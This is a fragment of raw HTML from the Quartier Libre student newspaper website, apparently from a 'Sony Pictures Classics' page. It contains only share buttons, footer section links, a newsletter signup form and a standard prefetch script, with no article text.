								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="448" class="elementor elementor-448 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-16b0976 e-con-full e-flex e-con e-parent" data-id="16b0976" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-fbfe2a2 e-con-full e-flex e-con e-child" data-id="fbfe2a2" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-eec70e6 elementor-widget elementor-widget-image" data-id="eec70e6" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quartierlibre.ca">
							<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-377" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/logo_white.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/logo_white.svg" class="attachment-large size-large wp-image-377" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8c8775f elementor-widget elementor-widget-button" data-id="8c8775f" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://quartierlibre.ca/remboursement-cano/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Remboursement CANO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-acf42e8 e-con-full e-flex e-con e-child" data-id="acf42e8" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-359eb5d e-con-full e-flex e-con e-child" data-id="359eb5d" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e4315c1 elementor-widget elementor-widget-image" data-id="e4315c1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-450" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-30.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-30.svg" class="attachment-large size-large wp-image-450" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ff7e712 elementor-widget elementor-widget-text-editor" data-id="ff7e712" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Campus</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7222d9 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7222d9" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6125a43 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6125a43" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/">

											<span class="elementor-icon-list-text">Affaires universitaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/">

											<span class="elementor-icon-list-text">Vie étudiante</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/">

											<span class="elementor-icon-list-text">Carabins &amp; CEPSUM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/formats-videos/">

											<span class="elementor-icon-list-text">Formats vidéos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6159b7a e-con-full e-flex e-con e-child" data-id="6159b7a" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-3ebb0c9 elementor-widget elementor-widget-image" data-id="3ebb0c9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-451" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-51.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-51.svg" class="attachment-large size-large wp-image-451" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-05d892b elementor-widget elementor-widget-text-editor" data-id="05d892b" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Société</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aff9f12 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aff9f12" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9990ef2 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9990ef2" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/">

											<span class="elementor-icon-list-text">Enseignement supérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-382fb08 e-con-full e-flex e-con e-child" data-id="382fb08" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-ce3f8f6 elementor-widget elementor-widget-image" data-id="ce3f8f6" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-454" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-52.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-52.svg" class="attachment-large size-large wp-image-454" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-897918f elementor-widget elementor-widget-text-editor" data-id="897918f" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Culture</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae21bbd elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae21bbd" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99db238 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99db238" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/">

											<span class="elementor-icon-list-text">Arts visuels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/">

											<span class="elementor-icon-list-text">Arts de la scène</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/ecrans/">

											<span class="elementor-icon-list-text">Écrans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/livres/">

											<span class="elementor-icon-list-text">Livres</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/musique/">

											<span class="elementor-icon-list-text">Musique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54d3260 e-con-full e-flex e-con e-child" data-id="54d3260" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b9e8ac4 elementor-widget elementor-widget-image" data-id="b9e8ac4" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-453" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-53.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-53.svg" class="attachment-large size-large wp-image-453" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-999efce elementor-widget elementor-widget-text-editor" data-id="999efce" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opinion</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4c9cf8d elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c9cf8d" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6307216 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6307216" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/opinions-debats/">

											<span class="elementor-icon-list-text">Opinion</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab0d4bd e-con-full e-flex e-con e-child" data-id="ab0d4bd" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-1d9761b elementor-widget elementor-widget-image" data-id="1d9761b" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-452" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" class="attachment-large size-large wp-image-452" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f6b4aa8 elementor-widget elementor-widget-text-editor" data-id="f6b4aa8" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Quartier libre</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bcc182a elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcc182a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7533147 elementor-widget__width-inherit elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7533147" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/a-propos/">

											<span class="elementor-icon-list-text">À propos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/actualite-de-quartier-libre/">

											<span class="elementor-icon-list-text">Actualité de Quartier Libre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/distribution/" target="_blank">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4ac843 e-con-full e-flex e-con e-child" data-id="f4ac843" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-51f01e0 elementor-widget elementor-widget-image" data-id="51f01e0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-452" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" class="attachment-large size-large wp-image-452" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-79cbe3b elementor-widget elementor-widget-text-editor" data-id="79cbe3b" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Découvrir</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12e5807 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12e5807" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d970f36 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d970f36" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/publicite/">

											<span class="elementor-icon-list-text">Publicité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/faq/">

											<span class="elementor-icon-list-text">Faq</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/radio/">

											<span class="elementor-icon-list-text">Radio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43216c9 e-con-full e-flex e-con e-child" data-id="43216c9" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-b214b8e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="b214b8e" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b90fe33 elementor-widget elementor-widget-heading" data-id="b90fe33" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Inscrivez-vous <br>
à notre <br>
infolettre</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cccae4b elementor-button-align-end elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-form" data-id="cccae4b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="448"/>
			<input type="hidden" name="form_id" value="cccae4b"/>
			<input type="hidden" name="referer_title" value="Sony Pictures Classics - Quartier Libre" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-60">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Entrez votre courriel							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Entrez votre courriel">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="20.068" height="11.973" viewBox="0 0 20.068 11.973"><path id="Arrow" d="M.184,44.53l5.353,5.349a.64.64,0,0,0,.907,0l5.344-5.34a.636.636,0,0,0,.186-.447.647.647,0,0,0-.189-.457.64.64,0,0,0-.9,0L6.631,47.881V30.641a.641.641,0,1,0-1.283,0V47.881L1.09,43.623A.642.642,0,0,0,0,44.085a.623.623,0,0,0,.184.445" transform="translate(-30 11.973) rotate(-90)"></path></svg>																	</span>
																						<span class="elementor-button-text">S’abonner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6657380 e-flex e-con-boxed e-con e-child" data-id="6657380" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-969d382 e-flex e-con-boxed e-con e-child" data-id="969d382" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53e274a elementor-widget elementor-widget-image" data-id="53e274a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faecum.qc.ca/" target="_blank">
							<img width="264" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%2065'%3E%3C/svg%3E" class="attachment-large size-large wp-image-464" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/faecum.png" /><noscript><img loading="lazy" width="264" height="65" src="https://quartierlibre.ca/wp-content/uploads/2024/02/faecum.png" class="attachment-large size-large wp-image-464" alt="" /></noscript>								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-dd7b310 e-flex e-con-boxed e-con e-child" data-id="dd7b310" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1acdefe elementor-view-default elementor-widget elementor-widget-icon" data-id="1acdefe" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/quartierlibre.ca.media/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dab2c42 elementor-view-default elementor-widget elementor-widget-icon" data-id="dab2c42" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@quartierlibre.ca" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71f8771 elementor-view-default elementor-widget elementor-widget-icon" data-id="71f8771" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/les-publications-du-quartier-libre/?originalSubdomain=ca" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2f087c6 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f087c6" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-92c7d52 e-flex e-con-boxed e-con e-child" data-id="92c7d52" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f6d81ff elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f6d81ff" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Quartier Libre © 2026 | Une réalisation de <a href="https://collectif-web.ca/" target="_blank" rel="noopener">Collectif WEB</a>								</div>
				</div>
				<div class="elementor-element elementor-element-db5be6c elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db5be6c" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Politique de confidentialité</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-09e5265 e-flex e-con-boxed e-con e-parent" data-id="09e5265" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-CW/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
				<div data-elementor-type="popup" data-elementor-id="579" class="elementor elementor-579 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="d3ba96b0b341abd1b32f668f7d66f0ec" class="elementor-element elementor-element-d3a759d e-flex e-con-boxed e-con e-parent" data-id="d3a759d" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8393eaa elementor-widget elementor-widget-nav-menu" data-id="8393eaa" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
